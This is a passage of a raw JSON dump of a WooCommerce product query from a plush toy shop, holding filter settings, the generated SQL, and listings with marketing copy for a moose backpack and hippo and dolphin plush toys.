w","value":297},"75":{"term_id":330,"name":"Octopus","slug":"octopus","term_group":0,"term_taxonomy_id":330,"taxonomy":"pa_character","description":"","parent":0,"count":"15","filter":"raw","value":330},"76":{"term_id":364,"name":"Owl","slug":"owl","term_group":0,"term_taxonomy_id":364,"taxonomy":"pa_character","description":"","parent":0,"count":"5","filter":"raw","value":364},"77":{"term_id":336,"name":"Panda","slug":"panda","term_group":0,"term_taxonomy_id":336,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":336},"78":{"term_id":393,"name":"Parrot","slug":"parrot","term_group":0,"term_taxonomy_id":393,"taxonomy":"pa_character","description":"","parent":0,"count":"3","filter":"raw","value":393},"79":{"term_id":332,"name":"Penguin","slug":"penguin","term_group":0,"term_taxonomy_id":332,"taxonomy":"pa_character","description":"","parent":0,"count":"14","filter":"raw","value":332},"80":{"term_id":307,"name":"Pig","slug":"pig","term_group":0,"term_taxonomy_id":307,"taxonomy":"pa_character","description":"","parent":0,"count":"7","filter":"raw","value":307},"81":{"term_id":348,"name":"Rooster","slug":"rooster","term_group":0,"term_taxonomy_id":348,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":348},"83":{"term_id":322,"name":"Sea Horse","slug":"sea-horse","term_group":0,"term_taxonomy_id":322,"taxonomy":"pa_character","description":"","parent":0,"count":"3","filter":"raw","value":322},"84":{"term_id":321,"name":"Sea Lion","slug":"sea-lion","term_group":0,"term_taxonomy_id":321,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":321},"85":{"term_id":328,"name":"Sea Turtle","slug":"sea-turtle","term_group":0,"term_taxonomy_id":328,"taxonomy":"pa_character","description":"","parent":0,"count":"48","filter":"raw","value":328},"86":{"term_id":294,"name":"Shark","slug":"shark","term_group":0,"term_taxonomy_id":294,"taxonomy":"pa_character","description":"","parent":0,"count":"24","filter":"raw","value":294},"87":{"term_id":381,"name":"Sheep","slug":"sheep","term_group":0,"term_taxonomy_id":381,"taxonomy":"pa_character","description":"","parent":0,"count":"8","filter":"raw","value":381},"88":{"term_id":339,"name":"Snake","slug":"snake","term_group":0,"term_taxonomy_id":339,"taxonomy":"pa_character","description":"","parent":0,"count":"5","filter":"raw","value":339},"89":{"term_id":343,"name":"Space Shuttle","slug":"space-shuttle","term_group":0,"term_taxonomy_id":343,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":343},"90":{"term_id":394,"name":"Spider","slug":"spider","term_group":0,"term_taxonomy_id":394,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":394},"91":{"term_id":338,"name":"Stingray","slug":"stingray","term_group":0,"term_taxonomy_id":338,"taxonomy":"pa_character","description":"","parent":0,"count":"7","filter":"raw","value":338},"92":{"term_id":323,"name":"T-Rex","slug":"t-rex","term_group":0,"term_taxonomy_id":323,"taxonomy":"pa_character","description":"","parent":0,"count":"4","filter":"raw","value":323},"93":{"term_id":397,"name":"Tiger","slug":"tiger","term_group":0,"term_taxonomy_id":397,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":397},"95":{"term_id":400,"name":"Turtle","slug":"turtle","term_group":0,"term_taxonomy_id":400,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":400},"96":{"term_id":329,"name":"Whale","slug":"whale","term_group":0,"term_taxonomy_id":329,"taxonomy":"pa_character","description":"","parent":0,"count":"7","filter":"raw","value":329},"97":{"term_id":319,"name":"Wolf","slug":"wolf","term_group":0,"term_taxonomy_id":319,"taxonomy":"pa_character","description":"","parent":0,"count":"14","filter":"raw","value":319}},"operator":"OR","attribute":"pa_character","type":"checkbox","style":"","x":1769227866,"filter_type":"attribute","show_product_count_per_attr":false,"product_count_per_attr_style":null,"hide_child_attributes":"0","cat_value_limit":"0","select_first_element_text":"Any","hide_o_value":false,"hide_sel_value":false,"hide_empty_value":false,"hide_button_value":false,"attribute_count_show_hide":"visible","attribute_count":"","values_per_row":"","child_parent":"","child_parent_depth":"1","product_count_style":"roundpcs pcs","styles_input":{"checkbox":{"bcolor":"","bwidth":"","bradius":"","fcolor":"","backcolor":"","icon":"","fontsize":"","theme":""},"radio":{"bcolor":"","bwidth":"","bradius":"","fcolor":"","backcolor":"","icon":"","fontsize":"","theme":""},"slider":{"line_color":"","line_height":"","line_border_color":"","line_border_width":"","button_size":"","button_color":"","button_border_color":"","button_border_width":"","button_border_radius":""},"pc_ub":{"back_color":"","border_color":"","font_size":"","font_color":"","show_font_size":"","close_size":"","show_font_color":"","show_font_color_hover":"","close_font_color":"","close_font_color_hover":""},"product_count":"round","product_count_position":"","product_count_position_image":"","onlyTitle_title":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""},"onlyTitle_titleopened":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""},"onlyTitle_filter":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""}},"child_parent_previous":"","child_parent_no_values":"","child_parent_no_products":"","before_title":"<h4>","after_title":"<\/h4>","widget_id":"berocket_aapf_group-8-5","widget_id_number":"berocket_aapf_group-8-5","slug_urls":false,"first_page_jump":"1","icon_before_value":"","price_value_position":false,"icon_after_value":"","single_selection":false,"use_value_with_color":"0","color_image_block_size":"h2em w2em","color_image_checked":"brchecked_default","color_image_checked_custom_css":"","color_image_block_size_height":"","color_image_block_size_width":"","additional_data_options":null,"date_style":"","date_change_month":false,"date_change_year":false,"enable_slider_inputs":false,"slider_numeric":false}},"tax_query":{"queries":{"relation":"AND","0":{"taxonomy":"product_visibility","terms":[10,12],"field":"term_taxonomy_id","operator":"NOT IN","include_children":true},"1":{"taxonomy":"pa_main-category","terms":["view-all"],"field":"slug","operator":"IN","include_children":true}},"relation":"AND","queried_terms":{"pa_main-category":{"terms":["view-all"],"field":"slug"}},"primary_table":"wpgo_posts","primary_id_column":"ID"},"meta_query":{"queries":[],"relation":null,"meta_table":null,"meta_id_column":null,"primary_table":null,"primary_id_column":null},"date_query":false,"queried_object":{"term_id":300,"name":"View All","slug":"view-all","term_group":0,"term_taxonomy_id":300,"taxonomy":"pa_main-category","description":"","parent":0,"count":5925,"filter":"raw"},"queried_object_id":300,"request":"SELECT SQL_CALC_FOUND_ROWS  wpgo_posts.ID\n\t\t\t\t\t FROM wpgo_posts  LEFT JOIN wpgo_term_relationships ON (wpgo_posts.ID = wpgo_term_relationships.object_id)\n\t\t\t\t\t WHERE 1=1  AND ( \n  wpgo_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wpgo_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (10,12)\n\t\t\t) \n  AND \n  wpgo_term_relationships.term_taxonomy_id IN (300)\n) AND ((wpgo_posts.post_type = 'product' AND (wpgo_posts.post_status = 'publish')))\n\t\t\t\t\t GROUP BY wpgo_posts.ID\n\t\t\t\t\t ORDER BY wpgo_posts.menu_order ASC, wpgo_posts.post_title ASC\n\t\t\t\t\t LIMIT 0, 10","posts":[{"ID":23867,"post_author":"186","post_date":"2019-01-07 03:46:54","post_date_gmt":"2019-01-07 03:46:54","post_content":"<strong><u>Puzzled Moose Backpack 11 Inch<\/u><\/strong><br \/><hr \/><ul><li>Ensure comfort to carry items while allowing easy access to the contents<\/li><li>Surface washable and easy to clean<\/li><li>Made of super soft material and vibrant colors<\/li><li>Age 3+<\/li><li>Size 11 Inch<\/li><\/ul><br \/><hr \/>Our Moose backpack is a colorful, whimsical and practical design comes in a variety of colors and themes, this Moose backpack is part of our animals theme, perfect for children ages three and up, this cute, soft and cuddly kids bag makes a great and fun gift. Start your collection today. This carefully crafted product is brought to you by Puzzled Inc.","post_title":"11 Inch Backpack - Moose","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"moose-backpack-11-inch","to_ping":"","pinged":"","post_modified":"2025-11-19 05:44:49","post_modified_gmt":"2025-11-19 05:44:49","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-20684\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":49802,"post_author":"6576","post_date":"2024-07-05 08:30:27","post_date_gmt":"2024-07-05 08:30:27","post_content":"<strong>DolliBu Hippo Stuffed Animal with Baseball Plush \u2013 Soft Hippopotamus, Adorable Playtime Hippo Plush Toy, Cute Wildlife Gift, Baseball Plush Doll Animal Toy for Kids and Adults - 11.5 Inches<\/strong><video style=\"margin-left: 10%;\" preload=\"auto\" controls=\"controls\" width=\"70%\" height=\"150\"><source src=\"http:\/\/wholesalepuzzlesandsouvenirs.com\/videos\/K5026-5986.mp4\" type=\"video\/mp4\" \/>Your browser does not support the video tag.<\/video>\r\n\r\n\r\n<hr \/>\r\n\r\n<ul>\r\n \t<li>THE STUFFED ANIMAL HIPPO COMES WITH UNIQUE DESIGN YOU LOVE \u2013 Have an exciting imaginary play with your little one and the hippo toy. DolliBu\u2019s adorable Hippo Plush toy will surely bring a smile to your loved ones who love wild animals and baseball sports. A must-have toy for family bonding. Add cute stuffed animals for kids and adults like the super cute hippo plush to your safari and sports-themed room and decor.<\/li>\r\n \t<li>THE HIPPOPOTAMUS PLUSH TOY IS PERFECT FOR ANIMAL LOVERS - Anyone will love to receive cute stuffed animals Hippo toys. Boys and girls of all ages love to snuggle with a fuzzy stuffed toy. Soft stuffed animals are classic gifts for loved ones. Makes a sweet present for your partner on occasions like birthday, Valentine's Day and Christmas too. Send your love to children and adults by giving them a cute Hippo toy stuffed plush.<\/li>\r\n \t<li>INCLUDED WITH THE PURCHASE OF ADORABLE CUTE HIPPO PLUSH - Includes 1 DolliBu Hippopotamus Super Soft Plush with a baseball plush, decorated with realistic features of cute plush baby. The Hippo's body with a sports gift ball plush makes the plush perfect for cuddles. The Hippopotamus plush toy features its characteristic big jaws. The Hippo's eyes make the critter so charming. The cute plush toy buddy measures 11.5Lx5.75Wx4.5H inches.<\/li>\r\n \t<li>HIGH QUALITY SUPER SOFT PLUSH HIPPO STUFFED ANIMAL - The machine-sewn Hippo toy plush and baseball is made of premium-quality polyester, stuffed with soft fluffy polyester fillings. Made with durable and child-friendly features. Cute and snuggly Hippo with a baseball. Cute soft toys designed to be your little one's best buddy. To maintain fluffy stuffed animals, wash Hippo plush toys with cold soapy water and allow it to air dry.<\/li>\r\n \t<li>IDEAL USE FOR STUFFED HIPPO PLUSH ANIMAL TOY - The Hippo will make a great addition to a kid's plush collection while couples can express their love by surprising their better half with a unique plush. Stuffed animals help develop social skills, speech and creativity when enjoying imaginative playtime with their family. The stuffed Hippo will be your little one's huggable plush doll best friend when playing, traveling, and learning.<\/li>\r\n<\/ul>\r\nDolliBu Hippo Plush with the plush baseball toy is a safe stuffed toy for kids and toddlers of all ages. The cute plush animal will surely bring a smile to your loved ones who love wildlife animals, especially hippos. Hippo will make a great addition to a kid's sports plush collection while couples can express their love by surprising their better half with a unique plush. Stuffed animals help develop a child's social skills, speech and creativity when enjoying imaginative playtime with their family. The stuffed hippo will be your little one's huggable plush doll BFF when playing, traveling, and learning. Anyone will love to receive cute stuffed animals like hippo toys. Toddler boys and girls love to snuggle with a fuzzy stuffed toy. Soft stuffed animals are classic gifts for loved ones. Makes a sweet present for your partner on occasions like birthday, Valentine's Day, and Christmas. Send your regards to ill children and adults by giving them cute toy stuffed hippo plush as get well presents. Includes 1 DolliBu Hippo Super Soft Plush with a plush baseball, decorated with realistic features of cute plush and horns. Hippo's body is of grey soft fabric that makes the plush perfect for cuddles and snuggles. The hippo's eyes make the critter so charming. The machine-sewn hippo toy plush and baseball is made of premium-quality polyester, stuffed with soft fillings. Made with durable and child-friendly features. A huggable and snuggly critter with grey plush all around it. Cute soft toys designed to be your child pet buddies. To maintain fluffy stuffed animals, wash hippo toys with cold soapy water and allow to air dry. A must-have toy for family bonding and to add to your safari-themed room decor. Start collecting DolliBu's super cute plush from pets to zoo, ocean, jungle and safari wild animals. The lovely hippo soft plush toys measure 11.5Lx5.75Wx4.5H inches, perfect for all ages.","post_title":"11\" Hippo - Wild Collection Plush","post_excerpt":"<strong><u>Product Specifications<\/u><\/strong>\r\n\r\n<ul>\r\n\r\n  <li>Minimum: 12<\/li>\r\n\r\n  <li>Assortment: 1<\/li>\r\n\r\n  <li> Inner Pack: 6<\/li>\r\n\r\n  <li>Master Case Pack:60<\/li>\r\n\r\n  <li>UPC: 707466785419<\/li>\r\n\r\n  <li> Product Size: 11.5\"Lx5.75\"Wx4.5\"H<\/li>\r\n\r\n  <li> Recommended Age:AGE 0+","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"11-hippo-wild-collection-plush-5","to_ping":"","pinged":"","post_modified":"2025-07-03 20:07:16","post_modified_gmt":"2025-07-03 20:07:16","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/11-hippo-wild-collection-plush-5\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":49557,"post_author":"6576","post_date":"2024-07-05 08:16:51","post_date_gmt":"2024-07-05 08:16:51","post_content":"<strong>DolliBu Hippo Stuffed Animal with Soccer Ball Plush - Soft Huggable Hippo, Adorable Playtime Plush Toy, Cute Wildlife Gift, Super Soft Plush Animal Doll Toy for Kids and Adults - 11.5 Inches<\/strong><video controls preload=\"auto\" width=\"70%\" style=\"margin-left:10%\"><source src=\"http:\/\/wholesalepuzzlesandsouvenirs.com\/videos\/K5026-5987.mp4\" type=\"video\/mp4\" \/>Your browser does not support the video tag.<\/video><hr \/><ul><li>THE STUFFED ANIMAL HIPPO COMES WITH UNIQUE DESIGN YOU LOVE \u2013 Have an exciting imaginary play with your little one and the sitting Hippo toy. DolliBu\u2019s adorable Hippo will surely bring a smile to your loved ones who love wild animals and soccer. A must-have toy for family bonding. Add cute stuffed animals for kids and adults like the super cute and realistic Hippo plush to your grasslands-themed room and decor.<\/li><li>THE HIPPO PLUSH TOY IS PERFECT FOR ANIMAL LOVERS - Anyone will love to receive cute stuffed animals like hippo toys. Boys and girls of all ages love to snuggle with a fuzzy stuffed toy. Soft stuffed animals are classic gifts for loved ones. Makes a sweet present for your partner on occasions like birthday, Valentine's Day and Christmas. Send your love to children and adults by giving them a cute hippo toy stuffed plush.<\/li><li>INCLUDED WITH THE PURCHASE OF ADORABLE CUTE HIPPO PLUSH - Includes 1 DolliBu Hippo Wild Collection Plush with soccer ball plush decorated with realistic features of cute plush baby. The hippo's body with a sports gift ball plush makes the plush perfect for cuddles. The hippo plush toy features details like its lovely snout. The hippo's eyes make the critter so charming. The hippo plush toy buddy measures 11.5Lx5.75Wx4.5H inches.<\/li><li>HIGH QUALITY SUPER SOFT PLUSH HIPPO STUFFED ANIMAL - The machine-sewn hippo toy plush and soccer ball is made of premium-quality polyester stuffed with soft fluffy polyester fillings. Made with durable and child-friendly features. Cute and snuggly hippo sitting down. Cute soft toys designed to be your little one's best buddies. To maintain fluffy stuffed animals, wash hippo plush toys with cold soapy water and allow it to air dry.<\/li><li>IDEAL USE FOR STUFFED HIPPO PLUSH ANIMAL TOY - The hippo will make a great addition to a kid's plush collection while couples can express their love by surprising their better half with a unique plush. Stuffed animals help develop social skills, speech and creativity when enjoying imaginative playtime with their family. The stuffed hippo will be your little one's huggable plush best friend when playing, traveling and learning.<\/li><\/ul><br \/>The hippo will make a great addition to a kid's plush collection while couples can express their love by surprising their better half with a unique plush. Stuffed animals help develop social skills, speech and creativity when enjoying imaginative playtime with their family. The stuffed hippo will be your little one's huggable plush best friend when playing, traveling and learning. Have an exciting imaginary play with your little one and the sitting Hippo toy. DolliBu\u2019s adorable Hippo will surely bring a smile to your loved ones who love wild animals and soccer. A must-have toy for family bonding. Add cute stuffed animals for kids and adults like the super cute and realistic Hippo plush to your grasslands-themed room and decor. Anyone will love to receive cute stuffed animals like hippo toys. Boys and girls of all ages love to snuggle with a fuzzy stuffed toy. Soft stuffed animals are classic gifts for loved ones. Makes a sweet present for your partner on occasions like birthday, Valentine's Day and Christmas. Send your love to children and adults by giving them a cute hippo toy stuffed plush. he machine-sewn hippo toy plush and soccer ball is made of premium-quality polyester stuffed with soft fluffy polyester fillings. Made with durable and child-friendly features. Cute and snuggly hippo sitting down. Cute soft toys designed to be your little one's best buddies. To maintain fluffy stuffed animals, wash hippo plush toys with cold soapy water and allow it to air dry. Includes 1 DolliBu Hippo Wild Collection Plush with soccer ball plush decorated with realistic features of cute plush baby. The hippo's body with a sports gift ball plush makes the plush perfect for cuddles. The hippo plush toy features details like its lovely snout. The hippo's eyes make the critter so charming. The hippo plush toy buddy measures 11.5Lx5.75Wx4.5H inches.","post_title":"11\" Hippo - Wild Collection Plush","post_excerpt":"<strong><u>Product Specifications<\/u><\/strong>\n\n<ul>\n\n  <li>Minimum: 12<\/li>\n\n  <li>Assortment: 1<\/li>\n\n  <li> Inner Pack: 6<\/li>\n\n  <li>Master Case Pack:60<\/li>\n\n  <li>UPC: 707466784696<\/li>\n\n  <li> Product Size: 11.5\"Lx5.75\"Wx4.5\"H<\/li>\n\n  <li> Recommended Age:AGE 0+","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"11-hippo-wild-collection-plush-4","to_ping":"","pinged":"","post_modified":"2025-07-03 20:07:16","post_modified_gmt":"2025-07-03 20:07:16","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/11-hippo-wild-collection-plush-4\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":44052,"post_author":"6576","post_date":"2022-12-27 04:20:53","post_date_gmt":"2022-12-27 04:20:53","post_content":"<strong>DolliBu Space Dolphin Stuffed Animal with Soccer Ball Plush - Soft Huggable Dolphin, Adorable Playtime Plush Toy, Cute Ocean Life Gift, Soccer Plush Doll Animal Toy for Kids and Adults - 12 Inch<\/strong><video controls preload=\"auto\" width=\"70%\" style=\"margin-left:10%\"><source src=\"http:\/\/wholesalepuzzlesandsouvenirs.com\/videos\/K5939-5987.mp4\" type=\"video\/mp4\" \/>Your browser does not support the video tag.<\/video><hr \/><ul><li>THE STUFFED ANIMAL SPACE SEQUIN DOLPHIN COMES WITH A UNIQUE DESIGN YOU WILL LOVE \u2013 Have an exciting imaginary play with your little one and the dolphin toy. DolliBu\u2019s adorable space sequin dolphin will surely bring a smile to your loved ones who love nautical animals and soccer sport. A must-have toy for family bonding. Add cute stuffed animals for kids and adults like the super cute dolphin plush to your ocean-themed room and decor.<\/li><li>THE SPACE DOLPHIN PLUSH TOY IS PERFECT FOR ANIMAL LOVERS - Anyone will love to receive cute stuffed animals like dolphin toys. Boys and girls of all ages love to snuggle with a fuzzy stuffed toy. Soft stuffed animals are classic gifts for loved ones. Makes a sweet present for your partner on occasions like birthday, Valentine's Day and Christmas too. Send your love to children and adults by giving them a cute space dolphin toy stuffed plush.<\/li><li>INCLUDED WITH THE PURCHASE OF ADORABLE CUTE DOLPHIN PLUSH - Includes 1 DolliBu Space Sequin Dolphin Super Soft Plush with soccer ball plush, decorated with realistic features of cute plush baby. The dolphin's body with a sports gift ball plush makes the plush perfect for cuddles. The dolphin plush toy features details like its characteristic fins. The dolphin's eyes make the critter so charming. Cute plush toy buddy measures 12Lx8Wx6H inches.<\/li><li>HIGH QUALITY SUPER SOFT PLUSH DOLPHIN STUFFED ANIMAL - The machine-sewn dolphin toy plush and soccer ball is made of premium-quality polyester, stuffed with soft fluffy polyester fillings. Made with durable and child-friendly features. Cute and snuggly space sequin dolphin lying down. Cute soft toys designed to be your little one's best buddies. To maintain fluffy stuffed animals, wash plush toys with cold soapy water and allow it to air dry.<\/li><li>IDEAL USE FOR STUFFED DOLPHIN PLUSH ANIMAL TOY - The space dolphin will make a great addition to a kid's plush collection while couples can express their love by surprising their better half with a unique plush. Stuffed animals help develop social skills, speech and creativity when enjoying imaginative playtime with their family. The stuffed dolphin will be your little one's huggable plush doll best friend when playing, traveling, and learning.<\/li><\/ul><br \/>DolliBu Space Flip Sequin Dolphin Plush with the plush soccer ball toy is a safe stuffed toy for kids and toddlers of all ages. The cute plush animal will surely bring a smile to your loved ones who love ocean animals, especially dolphins. The space dolphin will make a great addition to a kid's plush collection while couples can express their love by surprising their better half with a unique plush. Stuffed animals help develop social skills, speech and creativity when enjoying imaginative playtime with their family. The stuffed dolphin will be your little one's huggable plush doll best friend when playing, traveling, and learning. Anyone will love to receive cute stuffed animals like dolphin toys. Boys and girls of all ages love to snuggle with a fuzzy stuffed toy. Soft stuffed animals are classic gifts for loved ones. Makes a sweet present for your partner on occasions like birthday, Valentine's Day and Christmas too. Send your love to children and adults by giving them a cute space dolphin toy stuffed plush. Includes 1 DolliBu Space Sequin Dolphin Super Soft Plush with soccer ball plush, decorated with realistic features of cute plush baby. The dolphin's body with a sports gift ball plush makes the plush perfect for cuddles. The dolphin plush toy features details like its characteristic fins. The dolphin's eyes make the critter so charming. The machine-sewn dolphin toy plush and soccer ball is made of premium-quality polyester, stuffed with soft fluffy polyester fillings. Made with durable and child-friendly features. Cute and snuggly space sequin dolphin lying down. Cute soft toys designed to be your little one's best buddies. To maintain fluffy stuffed animals, wash plush toys with cold soapy water and allow it to air dry. A must-have toy for family bonding and to add to your fairytale-themed room decor. Start collecting DolliBu's super cute plush from pets to zoo, ocean, jungle and safari wild animals. Cute plush toy buddy measures 12Lx8Wx6H inches.","post_title":"12\" Dolphin - Space Sequin Plush","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"12-dolphin-space-sequin-plush-2","to_ping":"","pinged":"","post_modified":"2025-11-07 20:05:01","post_modified_gmt":"2025-11-07 20:05:01","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/12-dolphin-space-sequin-plush-2\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":44821,"post_author":"6576","post_date":"2022-12-27 05:35:13","post_date_gmt":"2022-12-27 05:35:13","post_content":"<strong>DolliBu Space Sequin Dolphin Stuffed Animal with Football Plush - Soft Huggable Dolphin, Adorable Playtime Plush Toy, Cute Ocean Life Gift, Football Plush Animal Toy for Kids, Adults - 12 Inch<\/strong><video controls preload=\"auto\" width=\"70%\" style=\"margin-left:10%\"><source src=\"http:\/\/wholesalepuzzlesandsouvenirs.com\/videos\/K5939-5989.mp4\" type=\"video\/mp4\" \/>Your browser does not support the video tag.<\/video><hr \/><ul><li>THE STUFFED ANIMAL DOLPHIN COMES WITH A UNIQUE DESIGN YOU WILL LOVE \u2013 Have an exciting imaginary play with your little one and the dolphin plush toy. DolliBu\u2019s adorable dolphin plush will surely bring a smile to your loved ones who love nautical animals and football sport. A must-have toy for family bonding. Add cute stuffed animals for kids and adults like the super cute and realistic dolphin plush to your ocean-themed room and decor.<\/li><li>THE DOLPHIN PLUSH TOY IS PERFECT FOR ANIMAL LOVERS - Anyone will love to receive cute stuffed animals like dolphin toys. Boys and girls of all ages love to snuggle with a fuzzy stuffed toy. Soft stuffed animals are classic gifts for loved ones. Makes a sweet present for your partner on occasions like birthday, Valentine's Day and Christmas too. Send your love to children and adults by giving them a cute dolphin toy stuffed plush.<\/li><li>INCLUDED WITH THE PURCHASE OF ADORABLE CUTE DOLPHIN PLUSH - Includes 1 DolliBu Space Sequin Dolphin Super Soft Plush with a football plush, decorated with realistic features of animals. The dolphin's body with a sports gift ball plush makes the plush perfect for cuddles. The dolphin plush toy features cute details like the colorful flip sequins. The dolphin's eyes make the critter so charming. The cute plush toy buddy measures 12Lx8Wx6H inches.<\/li><li>HIGH QUALITY SUPER SOFT PLUSH DOLPHIN STUFFED ANIMAL - The machine-sewn dolphin toy plush and football is made of premium-quality polyester, stuffed with soft fluffy polyester fillings. Made with durable and child-friendly features. Cute and snuggly dolphin standing upright. Cute soft toys designed to be your little one's best buddies. To maintain fluffy stuffed animals, wash dolphin plush toys with cold soapy water and allow it to air dry.<\/li><li>IDEAL USE FOR STUFFED DOLPHIN PLUSH ANIMAL TOY - The dolphin will make a great addition to a kid's plush collection while couples can express their love by surprising their better half with a unique plush. Stuffed animals help develop social skills, speech and creativity when enjoying imaginative playtime with their family. The stuffed dolphin will be your little one's huggable plush doll best friend when playing, traveling, and learning.<\/li><\/ul><br \/>DolliBu Space Sequin Dolphin Plush with the plush football toy is a safe stuffed toy for kids and toddlers of all ages. The cute plush animal will surely bring a smile to your loved ones who love ocean life animals, especially dolphins . Dolphin will make a great addition to a kid's sports plush collection while couples can express their love by surprising their better half with a unique plush. Stuffed animals help develop a child's social skills, speech and creativity when enjoying imaginative playtime with their family. The stuffed dolphin will be your little one's huggable plush doll BFF when playing, traveling, and learning. Anyone will love to receive cute stuffed animals like dolphin toys. Toddler boys and girls love to snuggle with a fuzzy stuffed toy. Soft stuffed animals are classic gifts for loved ones. Makes a sweet present for your partner on occasions like birthday, Valentine's Day, and Christmas. Send your regards to ill children and adults by giving them cute toy stuffed dolphin plush as get well presents. Includes 1 DolliBu Space Sequin Dolphin Super Soft Plush with a plush football, decorated with realistic features of soft plush flippers and fin. Dolphin's body is of blue soft fabric that makes the plush perfect for cuddles and snuggles. The dolphin's eyes make the critter so charming. The machine-sewn dolphin toy plush and football is made of premium-quality polyester, stuffed with soft fillings. Made with durable and child-friendly features. A huggable and snuggly critter with blue plush all around it. Cute soft toys designed to be your child pet buddies. To maintain fluffy stuffed animals, wash dolphin toys with cold soapy water and allow to air dry. A must-have toy for family bonding and to add to your animal-themed room decor. Start collecting DolliBu's super cute plush from pets to zoo, ocean, jungle and safari wild animals. The lovely space sequin dolphin soft plush toys measures 12Lx8Wx6H inches, perfect for all ages.","post_title":"12\" Dolphin - Space Sequin Plush","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"12-dolphin-space-sequin-plush-4","to_ping":"","pinged":"","post_modified":"2025-11-07 20:05:01","post_modified_gmt":"2025-11-07 20:05:01","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/12-dolphin-space-sequin-plush-4\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":40075,"post_author":"6576","post_date":"2022-12-24 00:25:28","post_date_gmt":"2022-12-24 00:25:28","post_content":"<strong>DolliBu Space Sequin Dolphin Stuffed Animal with Baseball Plush - Soft Huggable Dolphin, Adorable Playtime Plush Toy, Cute Ocean Life Gift, Baseball Plush Animal Toy for Kids, Adults - 12 Inch<\/strong><video controls preload=\"auto\" width=\"70%\" style=\"margin-left:10%\"><source src=\"http:\/\/wholesalepuzzlesandsouvenirs.com\/videos\/K5939-5986.mp4\" type=\"video\/mp4\" \/>Your browser does not support the video tag.<\/video><hr \/><ul><li>THE STUFFED ANIMAL DOLPHIN COMES WITH A UNIQUE DESIGN YOU WILL LOVE \u2013 Have an exciting imaginary play with your little one and the dolphin plush toy. DolliBu\u2019s adorable dolphin plush will surely bring a smile to your loved ones who love nautical animals and baseball sport. A must-have toy for family bonding. Add cute stuffed animals for kids and adults like the super cute and realistic dolphin plush to your ocean-themed room and decor.<\/li><li>THE SPACE DOLPHIN PLUSH TOY IS PERFECT FOR ANIMAL LOVERS - Anyone will love to receive cute stuffed animals like dolphin toys. Boys and girls of all ages love to snuggle with a fuzzy stuffed toy. Soft stuffed animals are classic gifts for loved ones. Makes a sweet present for your partner on occasions like birthday, Valentine's Day and Christmas too. Send your love to children and adults by giving them a cute space dolphin toy stuffed plush.<\/li><li>INCLUDED WITH THE PURCHASE OF ADORABLE CUTE DOLPHIN PLUSH - Includes 1 DolliBu Space Sequin Dolphin Super Soft Plush with baseball plush, decorated with realistic features of cute plush baby. The dolphin's body with a sports gift ball plush makes the plush perfect for cuddles. The dolphin plush toy features details like its characteristic fins. The dolphin's eyes make the critter so charming. Cute plush toy buddy measures 12Lx8Wx6H inches.<\/li><li>HIGH QUALITY SUPER SOFT PLUSH DOLPHIN STUFFED ANIMAL - The machine-sewn dolphin toy plush and baseball is made of premium-quality polyester, stuffed with soft fluffy polyester fillings. Made with durable and child-friendly features. Cute and snuggly space sequin dolphin lying down. Cute soft toys designed to be your little one's best buddies. To maintain fluffy stuffed animals, wash plush toys with cold soapy water and allow it to air dry.<\/li><li>IDEAL USE FOR STUFFED DOLPHIN PLUSH ANIMAL TOY - The space dolphin will make a great addition to a kid's plush collection while couples can express their love by surprising their better half with a unique plush. Stuffed animals help develop social skills, speech and creativity when enjoying imaginative playtime with their family. The stuffed dolphin will be your little one's huggable plush doll best friend when playing, traveling, and learning.<\/li><\/ul><br \/>DolliBu Space Flip Sequin Dolphin Plush with the plush baseball toy is a safe stuffed toy for kids and toddlers of all ages. The cute plush animal will surely bring a smile to your loved ones who love ocean animals, especially dolphins. The space dolphin will make a great addition to a kid's plush collection while couples can express their love by surprising their better half with a unique plush. Stuffed animals help develop social skills, speech and creativity when enjoying imaginative playtime with their family. The stuffed dolphin will be your little one's huggable plush doll best friend when playing, traveling, and learning. Anyone will love to receive cute stuffed animals like dolphin toys. Boys and girls of all ages love to snuggle with a fuzzy stuffed toy. Soft stuffed animals are classic gifts for loved ones. Makes a sweet present for your partner on occasions like birthday, Valentine's Day and Christmas too. Send your love to children and adults by giving them a cute space dolphin toy stuffed plush. Includes 1 DolliBu Space Sequin Dolphin Super Soft Plush with baseball plush, decorated with realistic features of cute plush baby. The dolphin's body with a sports gift ball plush makes the plush perfect for cuddles. The dolphin plush toy features details like its characteristic fins. The dolphin's eyes make the critter so charming. The machine-sewn dolphin toy plush and baseball is made of premium-quality polyester, stuffed with soft fluffy polyester fillings. Made with durable and child-friendly features. Cute and snuggly space sequin dolphin lying down. Cute soft toys designed to be your little one's best buddies. To maintain fluffy stuffed animals, wash plush toys with cold 